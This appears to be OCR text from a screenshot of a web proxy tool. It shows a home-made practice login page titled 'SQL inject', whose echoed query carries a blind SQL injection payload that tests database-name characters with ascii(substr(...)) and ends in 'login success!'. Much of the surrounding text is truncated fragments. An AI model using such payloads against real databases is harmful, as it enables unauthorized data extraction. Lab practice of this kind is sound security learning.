 101 101 200 773
:10012
102 102 200 760
103 103 200 773
104 104 200 773
105 105 200 773
106 106 200 773
-age=0
equest
Request Response
53.15
cation/
Raw Headers Hex HTML Render
/5.0 (W
<head>
plicati
<title>SQL inject</title>
</head>
5.53.1
zip, de
<body>
h-CN,
<form action="" method="POST">
Username:<input type="text" name="username">
<br>
27+and
Password:<input type="password" name="password">
<br>
<input type="submit" name="submit" value="submit">
</form>
</body>
</html>
<p>build SQL injection can be a litter hard</p>and please forgive my poor front end again</p><p>query: SELECT
username,password FROM users WHERE username = 'admin' and ascii(substr(database(),3,1))=102#' AND password = ''
</p>login success!
>
? < + > Type a search term